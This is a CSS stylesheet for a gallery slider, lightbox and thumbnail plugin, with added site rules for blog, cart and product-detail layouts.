.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
